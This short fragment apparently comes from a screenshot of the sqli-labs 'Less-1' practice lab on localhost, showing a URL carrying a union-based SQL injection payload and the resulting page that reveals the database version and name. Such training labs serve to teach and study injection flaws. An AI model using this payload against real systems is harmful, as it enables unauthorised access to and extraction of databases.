 127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,version(),database()--+
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
SQLI DUMB SERIES-1